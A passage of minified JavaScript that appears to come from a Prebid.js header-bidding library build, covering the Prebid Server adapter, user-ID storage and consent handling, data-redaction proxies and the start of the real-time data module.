t=(u=e.s2sConfig.extPrebid&&e.s2sConfig.extPrebid.aliases)??{},n=e.s2sConfig.bidders.map(e=>q.aliasRegistry[e]||t[e]||e).filter((e,t,n)=>n.indexOf(e)===t);cj(n,s,c,l,e.s2sConfig)}gj(e,t,i,{onResponse:function(n,i,a){n&&t.forEach(e=>K(C.BIDDER_DONE,e));let{seatNonBidData:u,atagData:d}=_j(e.s2sConfig,a);if(u&&K(C.SEAT_NON_BID,{seatnonbid:a.ext.seatnonbid,auctionId:t[0].auctionId,requestedBidders:i,response:a,adapterMetrics:o}),u||d){let e={seatnonbid:u,atag:d,auctionId:t[0].auctionId,requestedBidders:i,response:a,adapterMetrics:o};K(C.PBS_ANALYTICS,e)}r(!1),fj(i,s,c,l)},onError(n,i){var a;let{p1Consent:o=``,noP1Consent:s=``}=(e==null||(a=e.s2sConfig)==null?void 0:a.endpoint)||{};B(o===s?`Prebid server call failed: '${n}'. Endpoint: "${o}"}`:`Prebid server call failed: '${n}'. Endpoints: p1Consent "${o}", noP1Consent "${s}"}`,i),t.forEach(e=>K(C.BIDDER_ERROR,{error:i,bidderRequest:e})),r(i.timedOut)},onBid:function(t){let{adUnit:r,bid:i}=t,a=i.metrics=e.metrics.fork().renameWith();a.checkpoint(`addBidResponse`),(i.requestId==null||i.requestBidder==null)&&!e.s2sConfig.allowUnknownBidderCodes?(z(`PBS adapter received bid from unknown bidder (${i.bidder}), but 's2sConfig.allowUnknownBidderCodes' is not set. Ignoring bid.`),n.reject(r,i,qt.BIDDER_DISALLOWED)):a.measureTime(`addBidResponse.validate`,()=>$o(r,i))?n(r,i):n.reject(r,i,qt.INVALID)},onFledge:e=>{T.runWithBidder(e.bidder,()=>{ls(ZA({auctionId:t[0].auctionId},e),{config:e.config})})}})}},Object.assign(this,{callBids:e.callBids,setBidderCode:e.setBidderCode,type:$A})}let gj=W(`async`,function(e,t,n,r){var i,a;let{onResponse:o,onError:s,onBid:c,onFledge:l}=r,{gdprConsent:u}=mj(t),d=k(e.ad_units),f=d.map(e=>e.bids.map(e=>e.bidder).filter(Mr)).reduce(Nr,[]).filter(Mr),p=e.metrics.measureTime(`buildRequests`,()=>JA(e,t,d,f)),m={endpointUrl:pj(e.s2sConfig.endpoint,u),requestJson:p&&JSON.stringify(p),customHeaders:(i=e==null||(a=e.s2sConfig)==null?void 0:a.customHeaders)??{}};if(K(C.BEFORE_PBS_HTTP,m),R(`BidRequest: `+m),p&&m.requestJson&&m.endpointUrl){let t=(t,r)=>{let i=e.metrics.startTiming(`net`);n(r,{success:function(t){i();let n;try{n=JSON.parse(t);let{bids:r,paapi:i}=e.metrics.measureTime(`interpretResponse`,()=>YA(n,p));r.forEach(c),i&&i.forEach(l)}catch(e){B(e)}!n||n.status&&n.status.includes(`Error`)?(B(`error parsing response: `,n?n.status:`not valid JSON`),o(!1,f)):o(!0,f,n)},error:function(){i();for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];s.apply(this,t)}},t,{contentType:`text/plain`,withCredentials:!0,browsingTopics:Ba(Gi,Rc(e.s2sConfig)),customHeaders:m.customHeaders})},r=e.s2sConfig.endpointCompression&&!m.customHeaders[`Content-Encoding`],i=yr(zt).toUpperCase()===`TRUE`||_r();r&&i&&z(`Skipping GZIP compression for PBS as debug mode is enabled`),r&&!i&&Li()?wi(m.requestJson).then(e=>{let n=new URL(m.endpointUrl);n.searchParams.set(`gzip`,`1`),t(e,n.href)}):t(m.requestJson,m.endpointUrl)}else B(`PBS request not made.  Check endpoints.`)},`processPBSRequest`);function _j(e,t){return{atagData:yj(t),seatNonBidData:vj(e,t)}}function vj(e,t){var n,r;return e!=null&&(n=e.extPrebid)!=null&&n.returnallbidstatus?t==null||(r=t.ext)==null?void 0:r.seatnonbid:void 0}function yj(e){var t;return e==null||(t=e.ext)==null||(t=t.prebid)==null||(t=t.analytics)==null?void 0:t.tags}q.registerBidAdapter(new hj,`prebidServer`),vt(`prebidServerBidAdapter`),U();let bj=new Map;function xj(e,t,n){if(n&&e){let t={};t.source=A(n.getSource)?n.getSource(e):n.source;let r=A(n.getValue)?n.getValue(e):e;if(j(r)){let i={id:r,atype:n.atype};if(A(n.getUidExt)){let t=n.getUidExt(e);t&&(i.ext=t)}if(t.uids=[i],n.inserter||A(n.getInserter)){let r=A(n.getInserter)?n.getInserter(e):n.inserter;r!=null&&(t.inserter=r)}if(n.matcher||A(n.getMatcher)){let r=A(n.getMatcher)?n.getMatcher(e):n.matcher;r!=null&&(t.matcher=r)}if(n.mm!=null&&(t.mm=n.mm),A(n.getEidExt)){let r=n.getEidExt(e);r&&(t.ext=r)}return t}}return null}function Sj(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:bj,n={};function r(e){var t;let r=JSON.stringify([(t=e.source)?.toLowerCase(),...Object.keys(e).filter(e=>![`uids`,`source`].includes(e)).sort().map(t=>e[t])]);n.hasOwnProperty(r)?n[r].uids.push(...e.uids):n[r]=e}return Object.entries(e).forEach(e=>{let[n,i]=e;i=Array.isArray(i)?i:[i];let a=t.get(n),o;if(n===`pubProvidedId`)o=k(i);else if(typeof a==`function`)try{o=k(a(i)),Array.isArray(o)||(o=[o]),o.forEach(e=>{e.uids=e.uids.filter(e=>{let{id:t}=e;return j(t)})}),o=o.filter(e=>{let{uids:t}=e;return t?.length>0})}catch(e){B(`Could not generate EID for "${n}"`,e)}else o=i.map(e=>xj(e,n,a));Array.isArray(o)&&o.filter(e=>e!=null).forEach(r)}),Object.values(n)}function Cj(e){let t=new Map,n={};return Object.entries(e).forEach(e=>{let[r,i]=e,a=i();if(a){var o;n[r]=a.idObj[r];let e=(o=a.submodule.eids)?.[r];typeof e==`function`&&(e=(e=>function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e(...n,a.config)})(e)),t.set(r,e)}}),Sj(n,t)}G();let wj=W(`sync`,()=>void 0);Et(),x(),E(),Po(),ll(),G(),$a(),U(),Tn(),Yo(),fc(),Va(),dl(),io(),La(),Zu();function Tj(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ej(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Tj(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tj(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Dj=`User ID`,Oj=Xa,kj=Ya,Aj=`_pbjs_id_optout`,jj=Ka(`userId`),Mj={isAllowed:Ba},Nj=[],Pj,Fj=[],Ij={},Lj=[],Rj,zj,Bj,Vj,Hj,Uj=(()=>{let e;return()=>(e??=Ko(),e)})();function Wj(e){return Uj().fork().renameWith(t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`])}function Gj(e,t){t||=e.storageMgr;let n=typeof e.submodule.domainOverride==`function`?e.submodule.domainOverride():null,r=e.config.storage.name;return function(e,i,a){t.setCookie(r+(e||``),i,a,`Lax`,n)}}function Kj(e,t,n){let r=e.config.storage,i=Gj(e);i(null,t,n),i(`_cst`,DM(),n),typeof r.refreshInSeconds==`number`&&i(`_last`,new Date().toUTCString(),n)}function qj(e,t,n){let r=e.config.storage,i=e.storageMgr;i.setDataInLocalStorage(`${r.name}_exp`,n),i.setDataInLocalStorage(`${r.name}_cst`,DM()),i.setDataInLocalStorage(r.name,encodeURIComponent(t)),typeof r.refreshInSeconds==`number`&&i.setDataInLocalStorage(`${r.name}_last`,new Date().toUTCString())}function Jj(e,t){let n=e.config.storage;try{let r=new Date(Date.now()+n.expires*(60*60*24*1e3)).toUTCString(),i=N(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach(t=>{switch(t){case Oj:Kj(e,i,r);break;case kj:qj(e,i,r);break}})}catch(e){B(e)}}let Yj=[``,`_last`,`_cst`];function Xj(e){let t=Gj(e,jj),n=new Date(Date.now()-1e3*60*60*24).toUTCString();Yj.forEach(e=>{try{t(e,``,n)}catch(e){B(e)}})}let Zj=[``,`_last`,`_exp`,`_cst`];function Qj(e){Zj.forEach(t=>{try{jj.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){B(e)}})}function $j(e){zM(e),e.enabledStorageTypes.forEach(t=>{switch(t){case Oj:Xj(e);break;case kj:Qj(e);break}})}function eM(e,t){return e.storageMgr.getCookie(t)}function tM(e,t){let n=e.storageMgr,r=e.config.storage,i=n.getDataFromLocalStorage(`${r.name}_exp`);if(i===``)return n.getDataFromLocalStorage(t);if(i&&new Date(i).getTime()-Date.now()>0)return decodeURIComponent(n.getDataFromLocalStorage(t))}function nM(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,n=e.config.storage,r=t?`${n.name}_${t}`:n.name,i;try{e.enabledStorageTypes.find(t=>{switch(t){case Oj:i=eM(e,r);break;case kj:i=tM(e,r);break}return!!i}),typeof i==`string`&&i.trim().charAt(0)===`{`&&(i=JSON.parse(i))}catch(e){B(e)}return i}function rM(e,t,n){t=Uj().fork().startTiming(`userId.callbacks.total`).stopBefore(t);let r=Qr(()=>{clearTimeout(Rj),t()},e.length);e.forEach(function(e){let t=Wj(e.submodule.name).startTiming(`callback`).stopBefore(r);function i(r){r?(e.config.storage&&Jj(e,r),e.idObj=e.submodule.decode(r,e.config),n.refresh(),AM(n)):R(`${Dj}: ${e.submodule.name} - request id responded with an empty value`),t()}try{e.callback(i,nM.bind(null,e))}catch(n){B(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0})}function iM(e){return Object.fromEntries(Object.entries(e).map(e=>{var t;let[n,r]=e;return[n,(t=r())==null||(t=t.idObj)==null?void 0:t[n]]}).filter(e=>{let[t,n]=e;return n!=null}))}function aM(e){var t;if(e.primaryIds)return e.primaryIds;let n=Object.keys((t=e.eids)??{});if(n.length>1)throw Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return n}function oM(e,t,n){let r={};return e.forEach(e=>{let i=n(e),a=aM(i);t(e).forEach(t=>{var n,o,s;let c=r[t]=(n=r[t])??[],l=(o=(s=Ij[t])?.indexOf(i.name))??(a.includes(t)?0:-1),u=c.findIndex(e=>{let[t]=e;return t<l});c.splice(u===-1?c.length:u,0,[l,e])})}),Object.fromEntries(Object.entries(r).map(e=>{let[t,n]=e;return[t,n.map(e=>{let[t,n]=e;return n})]}))}function sM(){let e={submodules:[],global:{},bidder:{},combined:{},refresh(){let n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],r=new Set(n.map(e=>e.submodule));e.submodules=e.submodules.filter(e=>!r.has(e.submodule)).concat(n),t()}};function t(){let t=oM(e.submodules,e=>{var t;return Object.keys((t=e.idObj)??{})},e=>e.submodule),n={},r={};function i(e,t,n){return function(){for(let{allowed:a,bidders:o,module:s}of n){var r,i;if(!Mj.isAllowed(Vi,ul(ua,s==null||(r=s.config)==null?void 0:r.name,{init:!1})))continue;let c=(i=s.idObj)?.[e];if(c!=null){if(a)return s;if(t){let t=e=>e.map(e=>e.module.submodule.name).join(`, `);return z(`userID modules ${t(n)} provide the same ID ('${e}'); ${s.submodule.name} is the preferred source, but it's configured only for some bidders, unlike ${t(n.filter(e=>e.bidders==null))}. Other bidders will not see the "${e}" ID.`),null}else if(o==null)return null}}return null}}Object.entries(t).forEach(e=>{let[t,a]=e,o=!0,s=new Set;a=a.map(e=>{let t=null;return Array.isArray(e.config.bidders)&&e.config.bidders.length>0?(t=e.config.bidders,t.forEach(e=>s.add(e))):o=!1,{module:e,bidders:t}}),o||(n[t]=i(t,!0,a.map(e=>{let{bidders:t,module:n}=e;return{allowed:t==null,bidders:t,module:n}}))),s.forEach(e=>{var n;r[e]=(n=r[e])??{},r[e][t]=i(t,!1,a.map(t=>{let{bidders:n,module:r}=t;return{allowed:n?.includes(e),bidders:n,module:r}}))})});let a=Object.values(r).concat([n]).reduce((e,t)=>Object.assign(e,t),{});Object.assign(e,{global:n,bidder:r,combined:a})}return e}function cM(e){let{global:t,bidder:n}=e,{global:r,bidder:i}=Pj,a=Cj(r);if(a.length>0){var o,s;I(t,`user.ext.eids`,((o=(s=t.user)==null||(s=s.ext)==null?void 0:s.eids)??[]).concat(a))}return Object.entries(i).forEach(e=>{let[t,r]=e,i=Cj(r);if(i.length>0){var a,o;I(n,`${t}.user.ext.eids`,((a=(o=n[t])==null||(o=o.user)==null||(o=o.ext)==null?void 0:o.eids)??[]).concat(i))}}),e}function lM(e){let{ortb2Fragments:t}=e;t??={global:{},bidder:{}},cM(t)}let uM={};function dM(){let{mkDelay:e=bn}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=xn(),n=xn(),r,i=!1,a;function o(e){return a=Uj().fork(),r?.reject(uM),r=xn(),D.race([e,r.promise]).finally(a.startTiming(`userId.total`))}let s=Pj,c=Nj;function l(e){return function(){if(s===Pj&&c===Nj)return e(...arguments)}}function u(){return dc.promise.finally(a.startTiming(`userId.init.consent`))}let d=o(D.all([xa,t.promise]).then(u).then(l(()=>{jM(s,c)})).then(()=>n.promise.finally(a.startTiming(`userId.callbacks.pending`))).then(l(()=>{let e=s.submodules.filter(e=>A(e.callback));if(e.length)return new D(t=>rM(e,t,s))})));return function(){let{refresh:r=!1,submoduleNames:a=null,ready:f=!1}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return f&&!i&&(i=!0,t.resolve(),Bj>0?n.resolve():Oo(C.AUCTION_END,function t(){ko(C.AUCTION_END,t),e(zj).then(n.resolve)})),r&&i&&(d=o(d.catch(()=>null).then(u).then(l(()=>{let e=jM(s,c.filter(e=>a==null||a.includes(e.submodule.name)),!0).filter(e=>e.callback!=null);if(e.length)return new D(t=>rM(e,t,s))})))),d}}let fM;function pM(){var e;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:yM()||[],n=Vj&&t.find(e=>e.source===Vj);if(n&&typeof(n==null||(e=n.uids)==null||(e=e[0])==null?void 0:e.id)==`string`){let e=n.uids[0].id.replace(/[\W_]/g,``);if(e.length>=32&&e.length<=150)return e;z(`User ID - Googletag Publisher Provided ID for ${Vj} is not between 32 and 150 characters - ${e}`)}}let mM=qo(`userId`,function(e,t){let{mkDelay:n=bn,getIds:r=EM}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};D.race([r().catch(()=>null),n(Bj)]).then(()=>{lM(t),Uj().join(zo(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)})});function hM(e,t){t.forEach(e=>{e.bids.forEach(t=>Object.defineProperty(t,`userIdAsEids`,{configurable:!0,get(){var t,n;return(t=(n=e.ortb2.user)==null||(n=n.ext)==null?void 0:n.eids)??[]}}))}),e(t)}function gM(e,t){var n,r;let i={},a=(n=(r=t.getFPD())==null||(r=r.global)==null||(r=r.user)==null||(r=r.ext)==null?void 0:r.eids)??[];function o(e){if(e==null)return a;if(!i.hasOwnProperty(e)){var n,r;i[e]=H({eids:[]},{eids:a},{eids:(n=(r=t.getFPD())==null||(r=r.bidder)==null||(r=r[e])==null||(r=r.user)==null||(r=r.ext)==null?void 0:r.eids)??[]}).eids}return i[e]}t.getAdUnits().flatMap(e=>e.bids).forEach(e=>{let t=o(e.bidder);t.length>0&&(e.userIdAsEids=t)}),e(t)}function _M(){return!!Vm.getHooks({hook:mM}).length}function vM(){return iM(Pj.combined)}function yM(){return Cj(Pj.combined)}function bM(e){return yM().filter(t=>t.source===e)[0]}function xM(e,t,n){return wM().then(()=>{let r={};if(A(n)){R(`${Dj} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);let t=n(e);r[e]=t?SM(t):null}else{let n=bM(e);R(`${Dj} - Getting encrypted signal for eids :${JSON.stringify(n)}`),V(n)||(r[n.source]=t===!0?SM(n):n.uids[0].id)}return R(`${Dj} - Fetching encrypted eids: ${r[e]}`),r[e]})}function SM(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1,n=``;switch(t){case 1:n=typeof e==`object`?window.btoa(JSON.stringify(e)):window.btoa(e);break;default:break}return`${t}||${n}`}function CM(){if(!Lr())return;let e=T.getConfig(`userSync.encryptedSignalSources`);if(e){let t=e.registerDelay||0;setTimeout(()=>{e.sources&&e.sources.forEach(e=>{let{source:t,encrypt:n,customFunc:r}=e;t.forEach(e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>xM(e,n,r)})})})},t)}else z(`${Dj} - ESP : encryptedSignalSources config not defined under userSync Object`)}function wM(e){return fM(e).then(()=>vM(),e=>e===uM?Promise.resolve().then(EM):(B(`Error initializing userId`,e),D.reject(e)))}function TM(){let{submoduleNames:e}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return wM({refresh:!0,submoduleNames:e}).then(e=>(t&&A(t)&&t(),e))}function EM(){return wM()}function DM(){let e=Number(dc.hash),t=[];for(;e>0;)t.push(String.fromCharCode(e&255)),e>>>=8;return btoa(t.join(``))}function OM(e){let t=nM(e,`cst`);return!t||t!==DM()}function kM(e,t){let n=dc.getConsentData();if(e.config.storage){let r=nM(e),i,a=!1;if(typeof e.config.storage.refreshInSeconds==`number`){let t=new Date(nM(e,`last`));a=t&&Date.now()-t.getTime()>e.config.storage.refreshInSeconds*1e3}if(!r||a||t||OM(e)){let t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);i=e.submodule.getId(t,n,r)}else typeof e.submodule.extendId==`function`&&(i=e.submodule.extendId(e.config,n,r));N(i)&&(i.id&&(Jj(e,i.id),r=i.id),typeof i.callback==`function`&&(e.callback=i.callback)),r&&(e.idObj=e.submodule.decode(r,e.config))}else if(e.config.value)e.idObj=e.config.value;else{let t=e.submodule.getId(e.config,n);N(t)&&(typeof t.callback==`function`&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function AM(e){let t=Cj(e.combined);if(t.length&&Vj){let e=pM(t);e&&(Lr()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){window.googletag.pubads().setPublisherProvidedId(e)})))}}function jM(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;return Uj().fork().measureTime(`userId.init.modules`,function(){if(!t.length)return[];if(t.forEach(e=>zM(e)),t=t.filter(e=>(!e.config.storage||BM(e))&&Mj.isAllowed(Vi,ul(ua,e.config.name))),!t.length)return z(`${Dj} - no ID module configured`),[];let r=t.reduce((e,t)=>Wj(t.submodule.name).measureTime(`init`,()=>{try{kM(t,n),e.push(t)}catch(e){B(`Error in userID module '${t.submodule.name}':`,e)}return e}),[]);return e.refresh(r),AM(e),r})}function MM(e){var t;return(e==null||(t=e.storage)==null||(t=t.type)==null?void 0:t.trim().split(/\s*&\s*/))||[]}function NM(e){let t=MM(e);return t.every(e=>FM.has(e))}function PM(e){function t(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];z(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter(e=>{if(e!=null&&e.name){if(e.storage){if(!e.storage.name||!e.storage.type)return t(`must specify "storage.name" and "storage.type"`,e);if(!NM(e))return t(`invalid "storage.type"`,e);[`expires`,`refreshInSeconds`].forEach(n=>{let r=e.storage[n];r!=null&&typeof r!=`number`&&(r=Number(r),isNaN(r)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=r)})}}else return t(`must specify "name"`,e);return!0}):(e!=null&&t(`must be an array`,e),[])}let FM=new Set([kj,Oj]);function IM(e){return e.storageMgr.localStorageIsEnabled()?jj.getDataFromLocalStorage(Aj)?(R(`${Dj} - opt-out localStorage found, storage disabled`),!1):!0:!1}function LM(e){return e.storageMgr.cookiesAreEnabled()?jj.getCookie(Aj)?(R(`${Dj} - opt-out cookie found, storage disabled`),!1):!0:!1}let RM=[1,2,3,4,7];function zM(e){if(e.enabledStorageTypes)return;let t=MM(e.config);e.enabledStorageTypes=t.filter(t=>{switch(t){case kj:return Zj.forEach(t=>{Qa(`userId`,{type:`web`,identifier:e.config.storage.name+t,purposes:RM})}),IM(e);case Oj:return Yj.forEach(t=>{var n;Qa(`userId`,{type:`cookie`,identifier:e.config.storage.name+t,purposes:RM,maxAgeSeconds:((n=e.config.storage.expires)??0)*24*60*60,cookieRefresh:!0})}),LM(e)}return!1})}function BM(e){return!!e.enabledStorageTypes.length}function VM(e){bj.clear(),Object.entries(oM(e,e=>Object.keys(e.eids||{}),e=>e)).forEach(e=>{let[t,n]=e;return bj.set(t,n[0].eids[t])})}function HM(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Nj,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:Lj,{autoRefresh:i,retainConfig:a}=e;return r.reduce((e,r)=>{let{name:o,aliasName:s}=r,c=e=>[o,s].some(t=>t?.toLowerCase()===e.toLowerCase()),l=t.find(e=>c(e.name));if(!l){if(!a)return e;let t=n.find(e=>c(e.config.name));return t?[...e,t]:e}let u={submodule:r,config:Ej(Ej({},l),{},{name:r.name}),callback:void 0,idObj:void 0,storageMgr:Wa({moduleType:ua,moduleName:l.name,advertiseKeys:!1})};if(i){let e=n.find(e=>c(e.config.name));u.refreshIds=!e||!ui(u.config,e.config)}return[...e,u]},[])}function UM(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};VM(Lj);let t=PM(Fj);if(!t.length)return;let n=HM(e,t);Nj.splice(0,Nj.length),Nj.push(...n),Nj.length&&(_M()||(Vm.before(mM,100),q.callDataDeletionRequest.before(GM),wj.after(e=>e(pM()))),R(`${Dj} - usersync config updated for ${Nj.length} submodules: `,Nj.map(e=>e.submodule.name)))}function WM(e,t){if(e){let n={},r=new Map(t.map(e=>e.aliasName?[e.aliasName,e.name]:[]));Object.keys(e).forEach(t=>{let i=P(e[t])?[...e[t]].reverse():[];n[t]=i.map(e=>r.has(e)?r.get(e):e)}),Ij=n}else Ij={};Pj.refresh(),VM(t)}function GM(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];R(`UserID: received data deletion request; deleting all stored IDs...`),Nj.forEach(e=>{if(typeof e.submodule.onDataDeletionRequest==`function`)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){B(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}$j(e)}),e.apply(this,n)}function KM(e){e.findRootDomain=Cp,(Lj||[]).find(t=>t.name===e.name)||(Lj.push(e),lc.register(ua,e.name,e.gvlid),UM(),fM({refresh:!0,submoduleNames:[e.name]}))}function qM(e){return function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return Promise.resolve(e.apply(this,n))}}let JM=(e,t)=>n=>{if(n[Ea]!==ua||!n[ja])return;let r=e=>{var t;return(t=n[Da])?.toLowerCase()===e?.toLowerCase()},i=e.find(e=>r(e.name));if(!(!i||!i.storage)&&n[ka]!==i.storage.type){let e=`${i.name} attempts to store data in ${n[ka]} while configuration allows ${i.storage.type}.`;if(t)return{allow:!1,reason:e};z(e)}};function YM(e){let{mkDelay:t=bn}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};Vj=void 0,Nj=[],Fj=[],Pj=sM(),fM=dM({mkDelay:t}),Hj?.(),Lj=[];let n;Hj=e.getConfig(`userSync`,e=>{let t=e.userSync;if(t&&(Vj=t.ppid,t.userIds)){var r;let{autoRefresh:e=!1,retainConfig:i=!0,enforceStorageType:a}=t;Fj=t.userIds,zj=M(t.syncDelay)?t.syncDelay:to.syncDelay,Bj=M(t.auctionDelay)?t.auctionDelay:to.auctionDelay,UM({retainConfig:i,autoRefresh:e}),(r=n)==null||r(),n=za(Ri,`enforceStorageTypeRule`,JM(Nj.map(e=>{let{config:t}=e;return t}),a)),WM(t.idPriority,Lj),fM({ready:!0});let o=Nj.filter(e=>e.refreshIds);o.length&&TM({submoduleNames:o.map(e=>e.submodule.name)})}}),q.makeBidRequests.after(hM),zu.before(gM),Q(`getUserIds`,vM),Q(`getUserIdsAsEids`,yM),Q(`getEncryptedEidsForSource`,qM(xM)),Q(`registerSignalSources`,CM),Q(`refreshUserIds`,qM(TM)),Q(`getUserIdsAsync`,qM(EM)),Q(`getUserIdsAsEidBySource`,bM)}YM(T),ha(`userId`,KM,{postInstallAllowed:!0}),vt(`userId`),kc(),U();function XM(e){let t={};e.forEach(e=>{e.paths.forEach(n=>{let r=t;if(n.split(`.`).forEach(e=>{var t,n,i,a;r.children=(t=r.children)??{},r.children[e]=(n=r.children[e])??{parent:r,path:r.path?`${r.path}.${e}`:e},r=r.children[e],r.wpRules=(i=r.wpRules)??[],r.redactRules=(a=r.redactRules)??[]}),(e.wp?r.wpRules:r.redactRules).push(e),e.wp){let e=r;for(;e&&!e.hasWP;)e.hasWP=!0,e=e.parent}})});function n(e){return e.redactRule??=e.redactRules.length===0?!1:{check:t=>e.redactRules.some(t),get(t){for(let n of e.redactRules)if(t=n.get(t),!vc(t))break;return t}},e.redactRule}function r(e){return e.wpRule??=e.wpRules.length===0?!1:{check:t=>e.wpRules.some(t)},e.wpRule}function i(e,t,n,a){if(!e.hasWP||!vc(t)&&!vc(n)||ui(t,n))return n;let o=r(e);if(o&&o.check(a))return t;if(e.children)for(let[r,o]of Object.entries(e.children)){let s=i(o,t?.[r],n?.[r],a);if(typeof n==`object`&&n)!vc(s)&&!(t!=null&&t.hasOwnProperty(r))?delete n[r]:n[r]=s;else return z(`Invalid value set for '${e.path}', expected an object`,n),t}return n}function a(e,t,n){if(!e.hasWP||!vc(t))return!0;let i=r(e);if(i&&i.check(n))return!1;if(e.children){for(let[r,i]of Object.entries(e.children))if(!a(i,t?.[r],n))return!1}return!0}function o(e,t,s,c){return new Proxy(e,{get(e,r,i){var a;let l=Reflect.get(e,r,i);if(s&&typeof l==`object`&&l)return o(l,t,s,c);if((a=t.children)!=null&&a.hasOwnProperty(r)){let{children:e,hasWP:i}=t.children[r];if((e||i)&&typeof l==`object`&&l){var u;return o(l,(u=t.children)?.[r]||t,s||e==null,c)}else if(vc(l)){let e=n(t.children[r]);if(e&&e.check(c))return e.get(l)}}return l},set(e,n,a,o){var l;if(s){let e=r(t);if(e&&e.check(c))return!0}if((l=t.children)!=null&&l.hasOwnProperty(n)){let r=Reflect.get(e,n,o);if(a=i(t.children[n],r,a,c),!vc(a)&&!e.hasOwnProperty(n))return!0}return Reflect.set(e,n,a,o)},deleteProperty(e,n){var i;if(s){let e=r(t);if(e&&e.check(c))return!0}return(i=t.children)!=null&&i.hasOwnProperty(n)&&!a(t.children[n],e[n],c)?!0:Reflect.deleteProperty(e,n)}})}return function(e){let n={};for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];return o(e,t,!1,_c(n,...i))}}function ZM(e){return Object.assign({wp:!0},e)}Va(),kc(),U();function QM(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return[{name:Vi,paths:wc,applies:yc(Vi,e)},{name:Bi,paths:Cc,applies:yc(Bi,e)}].map(ZM)}function $M(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return XM(xc(e).concat(QM(e)))}let eN=$M();function tN(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:eN;return function(t,n){t.global=t.global||{},t.bidder=t.bidder||{};let r={global:e(t.global,n),bidder:new Proxy(t.bidder,{get(t,r,i){let a=Reflect.get(t,r,i);return a!=null&&(a=e(a,n)),a},set(t,r,i,a){(typeof i!=`object`||!i)&&B(`ortb2Fragments.bidder[bidderCode] must be an object`);let o=Reflect.get(t,r,a);return o??=t[r]={},o=e(o,n),Object.entries(i).forEach(e=>{let[t,n]=e;o[t]=n}),!0}})};return Object.defineProperties({},Object.fromEntries(Object.entries(r).map(e=>{let[t,n]=e;return[t,{get:()=>n}]})))}}let nN=tN();Et(),x(),E(),G(),U(),Po(),ll(),Yo(),fc(),La();function rN(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iN(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?rN(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rN(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let aN=wa(e=>q.resolveAlias(e)),oN=`realTimeData`,sN=[],cN=[],lN,uN=[],dN;function fN(e){return sN.push(e),lc.register(da,e.name,e.gvlid),function(){let t=sN.indexOf(e);t>=0&&(sN.splice(t,1),gN())}}let pN=function(){let e=!1;return function(){e||(Object.entries({[C.AUCTION_INIT]:[`onAuctionInitEvent`],[C.AUCTION_END]:[`onAuctionEndEvent`,vN],[C.BID_RESPONSE]:[`onBidResponseEvent`],[C.BID_REQUESTED]:[`onBidRequestEvent`],[C.BID_ACCEPTED]:[`onBidAcceptedEvent`]}).forEach(e=>{let[t,[n,r]]=e;Oo(t,e=>{r&&r(e),cN.forEach(t=>{try{t[n]&&t[n](e,t.config,dN)}catch(e){B(`RTD provider '${t.name}': error in '${n}':`,e)}})})}),e=!0)}}();function mN(e){let t=e.getConfig(oN,e=>{let{realTimeData:n}=e;if(!n.dataProviders){B(`missing parameters for real time 